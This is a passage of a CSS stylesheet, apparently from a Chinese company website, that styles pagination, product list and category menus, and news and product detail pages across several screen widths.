	.ly_PrevNext ul li:last-child { text-align:left;}
	.ly_PrevNext ul li a{ display: contents;}
}
/*内页-新闻详情&文章详情 结束*/






/*分页样式 开始*/
#fengye { text-align: center; margin: 40px auto 0; color: #555; font-size:14px;}
#fengye table { margin:0 auto;}
#fengye a { display: inline-block; padding: 0 15px; border: 1px solid #f0f0f0; height: 32px; line-height: 32px; text-align: center; margin: 0 5px; border-radius:2px; color: #333; font-size:14px;}
#fengye1 a:hover { background: #fd2d00; color: #fff; }
#fengye a.pnnum1 { background: #fd2d00; color: #fff; }
#fengye input { display: inline-block; padding: 0 8px; background-color: #fd2d00; width: 40px !important; height: 32px !important; line-height: 32px; text-align: center; border-radius: 2px; margin: 0 5px; color: #fff; cursor: pointer; border: 0; outline:none;}
#fengye .p_input { display: inline-block; padding: 0 15px; background: #ddd; height: 32px; line-height: 32px; text-align: center; margin: 0 5px; color: #333; cursor: default;}
#fengye span { display: inline-block; padding: 0 15px; background: #f0f0f0; height: 32px; line-height: 32px; text-align: center; margin: 0 5px; color: #333; cursor: default;}

.layui-disabled, .layui-disabled:hover {
  color: #d2d2d2 !important;
  cursor: not-allowed !important;
}


.lyNy_video #fengye { margin:20px auto 0;}

@media screen and (max-width:1199px) and (min-width:1080px) {
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	#fengye {}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	#fengye {}
}
@media (max-width: 767px) {
	#fengye { margin:0 auto; font-size:0;}
	#fengye input, #fengye .p_input { display:none;}
	#fengye a { height: 40px; line-height: 40px; padding: 0 20px; border-radius: 4px;}
	
	.lyNy_News #fengye { margin:20px auto 0;}
}
@media (max-width: 375px) {
	#fengye { margin:0 auto;}
}
@media (max-width: 320px) {
	#fengye { margin:0 auto;}
	#fengye a { padding:0 12px;}
}
/*分页样式 结束*




/*lyNy_products 开始*/
.lyNy_products { width:1300px; height:auto; min-height:400px; margin:60px auto; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_products .lyNyPro_Left { width:24%; overflow:hidden; margin:0; padding:0; float:left;}

.lyNy_products .lyNyPro_Right { width:74%; height:auto; margin:0; padding:0; float:right;}
.lyNyPro_Right ul li { width:32%; height:auto; margin:0 2% 20px 0; padding:20px; background-color:#fff; border-bottom:4px solid #fd2d00; box-shadow:0 0 0 rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyPro_Right ul li:nth-child(3n+3) { margin:0 0 20px;}
.lyNyPro_Right ul li:hover { box-shadow:0 -5px 10px rgba(0,0,0,0.1);}
.lyNyPro_Right ul li .lyNyPro_img { width:100%; height:240px; overflow:hidden; margin:0 auto 20px; padding:0; position:relative;}
.lyNyPro_Right ul li .lyNyPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyNyPro_Right ul li .lyNyPro_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyPro_Right ul li:hover .lyNyPro_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyNyPro_Right ul li .lyNyPro_img a i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0 -30px; padding:0; background:url(../images/more1.png) center center no-repeat; background-size:60px 60px; position:absolute; left:50%; top:50%; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyPro_Right ul li:hover .lyNyPro_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}
.lyNyPro_Right ul li .lyNyPro_img em { display:block; width:0; height:1px; overflow:hidden; margin:0; padding:0; background-color:#eaeaea; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyPro_Right ul li:hover .lyNyPro_img em { width:100%;}

.lyNyPro_Right ul li .lyNyPro_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.lyNyPro_Right ul li .lyNyPro_text a.lyNyPro_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:18px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyPro_Right ul li:hover .lyNyPro_text a.lyNyPro_name { color:#fd2d00;}
.lyNyPro_Right ul li .lyNyPro_text p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyPro_Right ul li .lyNyPro_text p font { color:#fd2d00;}
@media (max-width:1280px){
	.lyNy_products { width:94%;}
}
@media (max-width:1200px){

}
@media (max-width:1080px){
	.lyNyPro_Right ul li .lyNyPro_img { height:200px;}
}
@media (max-width:1024px){
	.lyNy_products { margin:40px auto;}
	.lyNy_products .lyNyPro_Left { width:100%; margin:0 auto 20px; padding:0; float:inherit;}
	.lyNy_products .lyNyPro_Right { width:100%; margin:0 auto; padding:0; float:inherit;}	
	.lyNyPro_Right ul li .lyNyPro_img { height:240px;}
	.lyNyPro_Right #fengye { margin:20px auto 0;}
}
@media (max-width:800px){
	.lyNyPro_Right ul li { width:48.5%; margin:0 3% 20px 0;}
	.lyNyPro_Right ul li:nth-child(3n+3) { margin:0 3% 20px 0;}
	.lyNyPro_Right ul li:nth-child(2n+2) { margin:0 0 20px;}
	.lyNyPro_Right ul li .lyNyPro_img { height:280px;}
}
@media (max-width:767px){
	.lyNy_products { margin:20px auto;}
	.lyNyPro_Right ul li { width:100%; margin:0 auto 20px;}
	.lyNyPro_Right ul li:nth-child(2n+2), .lyNyPro_Right ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.lyNyPro_Right ul li .lyNyPro_img { height:300px;}
	.lyNyPro_Right #fengye { margin:0 auto;}
}
@media (max-width:375px){
	.lyNyPro_Right ul li .lyNyPro_img { height:260px;}
}
@media (max-width:320px){
	.lyNyPro_Right ul li .lyNyPro_img { height:250px;}
}
/*lyNy_products 结束*/

/*内页-产品列表 开始*/
.nyPro_list { width:100%; height:auto; margin:0 auto 60px; padding:0;}
.nyPro_list dl dd { width:100%; height:auto; margin:0 auto 30px; padding:20px; background-color:#fff; border-radius: 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd:hover { box-shadow:0 5px 10px rgba(0, 0, 0, 0);}
.nyPro_list dl dd:before{content: "";display: block;width: 0;height:100%;top: 0; left:0; bottom: 0; background: -moz-linear-gradient(-45deg, #2f6efb 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
	background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%); background-size: 100%  100%!important; position: absolute;z-index: 0; border-radius: 0;
    transition: .5s;-webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.nyPro_list dl dd:hover:before{ width: 100%;}
.nyPro_list dl dd .nyProList_img { width:30%; height:220px; overflow:hidden; margin:0; padding:0; float:left; position:relative; z-index:2; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd .nyProList_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; background-color:#fff; position:relative;}
.nyPro_list dl dd .nyProList_img a img.nyPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_img a img.nyPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.nyPro_list dl dd .nyProList_img a i { display:block; width:48px; height:48px; overflow:hidden; margin:-24px 0 0 -24px; padding:0; background:url(../images/more1.png) center center no-repeat; background-size:48px 48px; position:absolute; left:50%; top:50%; z-index:2; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}

.nyPro_list dl dd .nyProList_text { width:70%; height:auto; overflow:hidden; margin:0; padding:0 0 0 20px; float:right; position:relative; z-index:2; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd .nyProList_text .nyProList_name { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:22px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_name a { color:#fff;}
.nyPro_list dl dd .nyProList_text .nyProList_ms { width:100%; overflow:hidden; margin:10px auto; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_ms p { width:100%; height:50px; overflow:hidden; line-height:25px; color:#999; font-size:15px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_ms p { color:rgba(255,255,255,0.8);}
.nyPro_list dl dd .nyProList_text .nyProList_tips { width:100%; overflow:hidden; margin:10px auto; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_tips p { display:inline-block; max-width:33.333333%; height:40px; overflow:hidden; line-height:40px; color:#aaa; font-size:15px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0 20px 0 0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd .nyProList_text .nyProList_tips p span { color:#333;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_tips p { color:rgba(255,255,255,0.8);}
.nyPro_list dl dd:hover .nyProList_text .nyProList_tips p span { color:#fff;}
.nyPro_list dl dd .nyProList_text .nyProList_btn { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_btn a { display:inline-block; width:auto; height:38px; overflow:hidden; line-height:38px; color:#999; font-size:14px; text-align:center; margin:0 20px 0 0; padding:0 20px; border:1px solid #eaeaea; float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd .nyProList_text .nyProList_btn a i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt2.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_btn a { color:#fff; border:1px solid #fff;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_btn a i { background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 20px;}

.lyNy_Xgwz { width:100%; overflow:hidden; margin:20px auto 0; padding:0; background-color:#f5f5f5;}
.lyNy_Xgwz .lyNyXgwz_title { text-align: center; background: #fd2d00 url(../images/hd_bg.jpg) center center no-repeat; background-size: cover; padding: 20px;}
.lyNy_Xgwz .lyNyXgwz_title p { height: 40px; line-height: 40px; font-size: 28px; font-weight: bold; color: #fff;}
.lyNy_Xgwz .lyNyXgwz_title p:before { content: ''; display: inline-block; width: 28px; height: 28px; background: url(../images/mulu_tlt1.png) center center no-repeat; margin-right: 5px; vertical-align: middle; margin-top: -3px;}
.lyNy_Xgwz .lyNyXgwz_title span { display: block; height: 20px;line-height: 20px; font-size: 14px; color: #fff; text-transform: uppercase;}
.lyNy_Xgwz .lyNyXgwz_list { width:100%; overflow:hidden; margin:0 auto; padding:20px 10px 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNy_Xgwz .lyNyXgwz_list ul li { width:100%; overflow:hidden; margin:0 auto 10px; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNy_Xgwz .lyNyXgwz_list ul li a { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:#303030; font-size:16px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0 10px 0 20px; background:#fff url(../images/icon4.png) 5px 20px no-repeat; background-size:10px 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNy_Xgwz .lyNyXgwz_list ul li a:hover { color:#fd2d00; background:#f5f5f5 url(../images/icon5.png) 5px 20px no-repeat; background-size:10px 10px;}


@media screen and (max-width:1399px) and (min-width:1360px) {
	.nyPro_list dl dd .nyProList_img { width:24%; height:220px;}
	.nyPro_list dl dd .nyProList_text { width:72%; height:220px;}
}
@media screen and (max-width:1359px) and (min-width:1200px) {
	.nyPro_list dl dd .nyProList_img { width:24%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:72%; height:205px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
}
@media screen and (max-width:1199px) and (min-width:1080px) {
	.nyPro_list dl dd .nyProList_img { width:28%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:70%; height:205px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
	
	.lyNy_Xgwz .Xgwz_tit { padding:12px;}
	.Xgwz_tit span { font-size:34px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.nyPro_list { margin:0 auto 40px;}
	.nyPro_list dl dd { margin:0 auto 20px;}
	.nyPro_list dl dd .nyProList_img { width:22%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:76%; height:205px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
	
	.lyNy_Xgwz { margin:20px auto 0;}
	.lyNy_Xgwz .Xgwz_tit { padding:10px 10px 10px 20px;}
	.Xgwz_tit p { display: block; height: 40px; line-height: 40px; font-size: 24px; min-width: 88px; margin: 0 10px 0 0; padding: 0; float: left;}
	.Xgwz_tit span { display: inline-block; height: 40px; line-height: 40px; font-size: 28px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.nyPro_list { margin:0 auto 40px;}
	.nyPro_list dl dd { margin:0 auto 20px;}
	.nyPro_list dl dd .nyProList_img { width:28%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:70%; height:205px;}	
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips p { max-width:50%;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips p:nth-child(3){ display:none;}
	
	.lyNy_Xgwz { margin:20px auto 0;}
	.lyNy_Xgwz .Xgwz_tit { padding:10px 10px 10px 20px;}
	.Xgwz_tit p { display: block; height: 40px; line-height: 40px; font-size: 24px; min-width: 88px; margin: 0 10px 0 0; padding: 0; float: left;}
	.Xgwz_tit span { display: inline-block; height: 40px; line-height: 40px; font-size: 28px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media (max-width: 767px) {
	.nyPro_list { margin:0 auto 20px;}
	.nyPro_list dl dd { margin:0 auto 20px;}
	.nyPro_list dl dd .nyProList_img { width:100%; height:280px; margin:0 auto 10px;}
	.nyPro_list dl dd .nyProList_text { width:100%; height:auto; padding:0;}
	.nyProList_text .nyProList_name a { height:40px; line-height:40px; font-size:18px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms { margin:5px auto;}
	.nyProList_text .nyProList_ms p { height:auto; max-height:48px; line-height:24px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; white-space:inherit;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips { margin:5px auto;}
	.nyProList_text .nyProList_tips dl dd { width:48%; height:30px; line-height:30px; margin:0 4% 0 0; padding:0;}
	.nyProList_text .nyProList_tips dl dd:nth-child(2n+2) { margin:0;}
	.nyPro_list dl dd .nyProList_text .nyProList_btn { width:100%; margin:0 auto;}
	.nyProList_text .nyProList_btn a { width:48%; height:40px; line-height:38px; margin:0; float:left;}
	.nyProList_text .nyProList_btn a:first-child { margin:0 4% 0 0;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips p { width:100%; max-width:inherit; height:30px; line-height:30px;}
	
	.lyNy_Xgwz { margin:20px auto 0;}
	.lyNy_Xgwz .Xgwz_tit { padding:10px 10px 10px 20px;}
	.Xgwz_tit p { display: block; height: 40px; line-height: 40px; font-size: 24px; min-width: 88px; margin: 0 10px 0 0; padding: 0; float: left;}
	.Xgwz_tit span { display: inline-block; height: 40px; line-height: 40px; font-size: 24px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media (max-width: 375px) {
	.nyPro_list dl dd .nyProList_img { height:260px;}
}
@media (max-width: 320px) {
	.nyPro_list dl dd .nyProList_img { height:240px;}
	
	.lyNy_Xgwz .Xgwz_tit { padding:6px 12px;}
	.Xgwz_tit span { font-size:22px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px;}
}
/*内页-产品列表 结束*/

/*产品分类 开始*/
.h_left { width:100%; overflow:hidden; background-color:#fff; margin:0 auto 20px;}
.cp_type {}
.cp_type .hd { text-align:center; background:#fd2d00 url(../images/hd_bg.jpg) center center no-repeat; background-size:cover; padding:20px;}
.cp_type .hd p { height:40px; line-height:40px; font-size:28px; font-weight:bold; color:#fff;}
.cp_type .hd p:before { content:''; display:inline-block; width:28px; height:28px; background:url(../images/mulu_tlt.png) center center no-repeat; margin-right:5px; vertical-align:middle; margin-top:-3px;}
.cp_type .hd span { display:block; height:20px; line-height:20px; font-size:14px; color:#fff; text-transform:uppercase;}

.cp_type .bd { padding:20px 10px 10px; background-color:#f5f5f5;}
.cp_type .bd ul li { margin:0 auto 10px;}
.cp_type .bd ul li:last-child { border:0;}
.cp_type .bd ul li.on {}
.cp_type .bd ul li p { height:60px; line-height:60px; background-color:#fafafa;}
.cp_type .bd ul li p a { display:block; width:80%; padding:0 0 0 20px; overflow: hidden; line-height:60px; color:#303030; font-size:16px; white-space:nowrap; text-overflow: ellipsis; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.cp_type .bd ul li p span { display:block; width:20%; height:100%; background:url(../images/mulu1.png) center center no-repeat; cursor:pointer; float:left;}
.cp_type .bd ul li div { display:none;}
.cp_type .bd ul li div a { display:block; height:48px; line-height:48px; color:#666; font-size:15px; margin:0 auto 1px; padding:0 20px 0 35px; overflow: hidden; text-overflow: ellipsis; white-space:nowrap; background:#fff url(../images/icon4.png) 20px center no-repeat;}
.cp_type .bd ul li div a:first-child { border-top:0;}
.cp_type .bd ul li p:hover, .cp_type .bd ul li.on p { background-color:#fd2d00;}
.cp_type .bd ul li p:hover a, .cp_type .bd ul li.on p a { color:#fff;}
.cp_type .bd ul li p:hover span { background:url(../images/mulu2.png) center center no-repeat;}
.cp_type .bd ul li.on p span { background:url(../images/mulu3.png) center center no-repeat;}
.cp_type .bd ul li div a:hover { color:#fd2d00; background:#f5f5f5 url(../images/icon5.png) 20px center no-repeat;}
.cp_type .bd ul a.ckqb { display:block; height:34px; line-height:34px; font-size:16px; color:#303030; background:#f1f1f1; width:92%; margin:10px auto; text-align:center; overflow: hidden; text-overflow: ellipsis; white-space:nowrap;cursor:pointer;}
.cp_type .bd ul a.ckqb:hover { background:#fd2d00; color:#fff;}

.cp_type .bd ul li a.proAllBtn { display:block; width:100%; height:60px; overflow:hidden; line-height:60px; color:#666; font-size:16px; text-align:center; background-color:#fff; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.cp_type .bd ul li a.proAllBtn i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt3.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.cp_type .bd ul li a.proAllBtn:hover { color:#fff; background-color:#fd2d00;}
.cp_type .bd ul li a.proAllBtn:hover i { background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 20px;}

@media screen and (max-width:1399px) and (min-width:1200px) {
	.cp_type .bd ul li p a { font-size:15px;}
}
@media screen and (max-width:1199px) and (min-width:1080px) {
	.cp_type .hd { padding:15px;}
	.cp_type .bd ul li p { height:50px; line-height:50px;}
	.cp_type .bd ul li p a { padding:0 0 0 12px; line-height:50px; font-size:15px;}
	.cp_type .bd ul li div a { height:44px; line-height:44px; padding:0 12px 0 28px;}
	.cp_type .bd ul li div a { background:url(../images/icon4.png) 12px center no-repeat;}
	.cp_type .bd ul li div a:hover { color:#fd2d00; background:url(../images/icon5.png) 12px center no-repeat;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.cp_type { margin:0;}
	.cp_type .hd p:before { display:none;}
	.cp_type .hd { background:#fd2d00 url(../images/down1.png) 96.8% center no-repeat; padding:10px 10px 10px 20px; text-align:left; overflow:hidden;}
	.cp_type .hd.on { background:#fd2d00 url(../images/up.png) 96.8% center no-repeat;}
	.cp_type .hd p { display:block; height:40px; line-height:40px; font-size:24px; min-width:88px; margin:0 10px 0 0; padding:0; float:left;}
	.cp_type .hd span { display:inline-block; height:40px; line-height:40px; font-size:20px;}
	.cp_type .bd { display:none;}
	.cp_type .bd ul li:last-child { border:0;}
	.cp_type .bd ul li p a { width:90%; line-height:56px; font-size:15px;}
	.cp_type .bd ul li div a { font-size:14px;}
	.cp_type .bd ul li p { height:56px;line-height:56px;}
	.cp_type .bd ul li div a { height:48px;line-height:48px;}
	.cp_type .bd ul li p span { background-size: 20px; width:10%; float:right;}
	.cp_type .bd ul li.on p span { background-size: 20px;}
	.cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.cp_type { margin:0;}
	.cp_type .hd p:before { display:none;}
	.cp_type .hd { background:#fd2d00 url(../images/down1.png) 97% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.cp_type .hd.on { background:#fd2d00 url(../images/up.png) 97% center no-repeat;}
	.cp_type .hd p { display:block; height:40px; line-height:40px; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0; padding:0;}
	.cp_type .hd span { display:inline-block; height:40px; line-height:40px; font-size:18px;}
	.cp_type .bd { display:none;}
	.cp_type .bd ul li:last-child { border:0;}
	.cp_type .bd ul li p a { width:89%; line-height:56px; font-size:15px;}
	.cp_type .bd ul li div a { font-size:14px;}
	.cp_type .bd ul li p { height:56px;line-height:56px;}
	.cp_type .bd ul li div a { height:48px;line-height:48px;}
	.cp_type .bd ul li p span { background-size: 20px; width:11%; float:right;}
	.cp_type .bd ul li.on p span { background-size: 20px;}
	.cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:767px) {
	.cp_type { margin:0;}
	.cp_type .hd p:before { display:none;}
	.cp_type .hd { background:#fd2d00 url(../images/down1.png) 97% center no-repeat; padding:10px 20px; text-align:left; overflow:hidden;}
	.cp_type .hd.on { background:#fd2d00 url(../images/up.png) 97% center no-repeat;}
	.cp_type .hd p { display:block; height:40px; line-height:40px; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0; padding:0;}
	.cp_type .hd span { display:inline-block; height:40px; line-height:40px; font-size:18px;}
	.cp_type .bd { display:none;}
	.cp_type .bd ul li:last-child { border:0;}
	.cp_type .bd ul li p a { width:85%; line-height:48px; font-size:15px; padding:0 0 0 20px;}
	.cp_type .bd ul li div a { height:44px;line-height:44px; font-size:14px;}
	.cp_type .bd ul li p { height:48px;line-height:48px;}
	.cp_type .bd ul li p span { background-size: 20px; width:15%; float:right;}
	.cp_type .bd ul li.on p span { background-size: 20px;}
	.cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:375px) {
	.cp_type .hd span { font-size:16px;}
}
@media screen and (max-width:320px) {
	.cp_type .hd { padding:6px 12px;}
	.cp_type .hd span { font-size:14px;}
	.cp_type .bd ul li p a { width:83%; padding:0 0 0 12px;}
	.cp_type .bd ul li p span { width:17%;}
	.cp_type .bd ul li div a { padding:0 12px 0 28px; background: url(../images/icon4.png) 12px center no-repeat;}
}
/*产品分类 结束*/

/*内页-产品详情 开始*/
.ly_NyProDetail { width:100%; overflow:hidden; margin:0 auto 40px; padding:60px 0 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

.ly_NyProDetail .lyNyProDetail_con { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyProDetail_con .lyNyProDetail_left { width:24%; overflow:hidden; margin:0; padding:0; float:left;}
.lyNyProDetail_con .lyNyProDetail_right { width:73%; overflow:hidden; margin:0; padding:0; float:right;}
.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 30px; padding:0; background-color:#fafafa; border-radius: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyProDetail_ConTit p { width:120px; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:20px; font-weight:bold; text-align:center; margin:0; padding:0 20px; background-color:#fd2d00; border-radius:0;}
.lyNyProDetail_ConTit p img { display:inline-block; width:24px; height:24px; vertical-align:middle; margin:0 4px 0 0; padding:0;}

.lyNyProDetail_right .lyNyProDetail_ConText { width:100%; overflow:hidden; line-height: 30px; color: #555; font-size: 15px; margin:0 auto 30px; padding:0;}
.lyNyProDetail_ConText img, .lyNyProDetail_ConText table, 
.lyNyProDetail_ConText tr, .lyNyProDetail_ConText td, 
.lyNyProDetail_ConText p, .lyNyProDetail_ConText span, 
.lyNyProDetail_ConText div, .lyNyProDetail_ConText video, .lyNyProDetail_ConText embed { width:auto!important;height:auto!important; max-width:100%!important; max-height:100%; line-height:30px; color:#555; font-size:15px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:normal;word-break:break-all;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.lyNyProDetail_ConText table tr td p { text-indent:0!important;}
.lyNyProDetail_ConText img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}
@media (max-width:1680px){
}
@media (max-width:1600px){
}
@media (max-width:1440px){
}
@media (max-width:1366px){
}
@media (max-width:1280px){
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	.lyNyProDetail_con .lyNyProDetail_left,	.lyNyProDetail_con .lyNyProDetail_right { width:100%;}
	.lyNyProDetail_con .lyNyProDetail_left { margin:0 auto 20px;}
	.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
}
@media (max-width:800px){
	.ly_NyProDetail { margin:20px auto; padding:0;}
	.lyNyProDetail_right .lyNyProDetail_ConText { margin:0 auto 20px;}
	.lyNyProDetail_con .lyNyProDetail_left,	.lyNyProDetail_con .lyNyProDetail_right { width:100%;}
	.lyNyProDetail_con .lyNyProDetail_left { margin:0 auto 20px;}
	.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
}
@media (max-width: 767px) {
	.ly_NyProDetail { margin:20px auto; padding:0;}
	.lyNyProDetail_con .lyNyProDetail_left,	.lyNyProDetail_con .lyNyProDetail_right { width:100%; margin:0 auto;}
	.lyNyProDetail_con .lyNyProDetail_right { margin:20px auto 0;}
	.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
	.lyNyProDetail_right .lyNyProDetail_ConText { max-height:99999999999999999999999px;}
	.lyNyProDetail_ConText div { max-height:99999999999999999999999px;}
}

.pro_detail_main { width:100%; height:auto; margin: 120px auto 60px; padding: 0 0 60px; background-color:#fafafa; position: relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_main .NyProDetail_Pic { width:1300px; height:auto; margin:-60px auto 0; padding:0;}
.pro_detail_main .pro_detail_img { width:480px; height: 480px; overflow: hidden; margin: 0; padding: 10px; border: 1px solid #eaeaea; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_img .pro_detail_img_main { width:100%; height: 100%; margin: 0 auto; padding: 0; position: relative;}
.pro_detail_img_main img { display:block; max-width: 100%; max-height: 100%; margin: auto; padding: 0; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}
